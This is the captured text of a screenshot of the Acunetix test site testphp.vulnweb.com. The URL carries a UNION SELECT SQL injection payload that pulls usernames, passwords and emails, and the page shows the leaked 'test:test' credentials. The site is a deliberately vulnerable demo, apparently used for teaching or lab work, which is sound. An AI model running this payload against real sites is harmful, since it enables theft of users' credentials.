 Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,2,3,4,5,6,concat(uname,%200x3a,%20pass,%200x3a,%20email,...
Incognito
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
test:test:test.test@live.com:Test to get my database
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd